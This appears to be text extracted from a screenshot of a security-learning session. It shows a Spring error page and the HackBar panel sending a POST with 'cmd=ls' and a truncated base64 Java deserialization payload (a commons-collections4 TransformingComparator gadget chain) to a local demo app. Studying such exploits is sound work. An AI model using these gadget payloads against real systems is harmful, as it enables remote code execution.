 127.0.0.1:8080/demo?cmd=ls
0.软件 1.安全学习 2.下载 3.工具 待看 <jsp:useBean>、<... fuzz.red 【Java8新特性】0... 浅谈JNDI -corba
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jan 27 14:27:37 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
Identify your project's root folder to open source files in Visual Studio Code and sync changes. Set root folder 不再显示
欢迎 HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://127.0.0.1:8080/demo
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=ls&test=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6Z
UwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFja
GUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci%
2F5hPArsQjMAgACTAAJZGVjb3JhdGVkcQB%2BAAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL